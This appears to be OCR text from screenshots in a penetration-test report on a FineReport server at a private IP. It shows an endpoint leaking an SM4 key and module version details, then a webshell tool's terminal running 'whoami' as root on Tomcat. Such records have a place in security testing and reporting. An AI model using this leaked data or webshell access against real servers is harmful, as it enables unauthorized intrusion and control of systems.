 172.16.132.206:9090/webroot/de
不安全 172.16.132.206:9090/webro...
1 {
2 "data": {
3 "transferred": false,
4 "frontSM4Key": "f938d2668c70030db6e7401c9a7ebe55",
5 "frontSeed": "e2cd770f70434492",
6 "versionInfo": [
7 {
8 "data": null,
9 "classInfo": null,
10 "id": "DQ657usm",
11 "nameSpace": null,
12 "nameLocaleKey": "Fine-Core_Module_Name",
13 "version": "10.0",
14 "minorVersion": "10.0.19",
15 "jarTime": "Build#persist-2022.08.02.16.20.54.557",
16 "level": "10",
17 "name": "core"
18 },
19 {
20 "data": null,
21 "classInfo": null,
22 "id": "cgyNOh0x",
23 "nameSpace": null,
24 "nameLocaleKey": "Fine-Datasource_Module_Name",
25 "version": "10.0",
26 "minorVersion": "10.0.19",
27 "jarTime": "Build#persist-2022.08.02.16.21.30.797",
28 "level": "",
29 "name": "datasource"
30 },
31 {
32 "data": null,
33 "classInfo": null,
34 "id": "FhUoVPIX",
35 "nameSpace": null,
36 "nameLocaleKey": "Fine-Dec_Module_Name",
37 "version": "10.0",
38 "minorVersion": "10.0.19",
39 "jarTime": "Build#persist-2022.08.02.16.26.18.360",
40 "level": "10",
41 "name": "decision"
42 },
43 {
44 "data": null,
45 "classInfo": null,
46 "id": "iHwCQ9Ig",
47 "nameSpace": null,
48 "nameLocaleKey": "Fine-Engine_Report_Module_Name",
网卡IP 备注 时间
http://172.16.132.206:9090/webroot/
基本信息 文件管理 命令执行 系统进程 数据库管理 隧道代理 代码执行 repeater JNI执行 内存马管理 插件
Terminal - 1
编码: 自动识别 US-ASCII env program: bash,-c 命令: whoami
/usr/local/tomcat> whoami
root